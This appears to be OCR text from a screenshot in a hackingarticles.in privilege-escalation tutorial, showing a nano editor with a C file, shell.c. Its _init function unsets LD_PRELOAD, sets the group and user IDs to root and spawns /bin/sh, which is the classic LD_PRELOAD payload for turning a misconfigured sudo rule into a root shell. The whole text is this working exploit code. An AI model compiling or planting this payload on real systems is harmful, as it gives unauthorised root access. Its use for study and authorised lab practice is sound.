 GNU nano 2.2.6 File: shell.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
www.hackingarticles.in
void _init()
{
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/sh");
}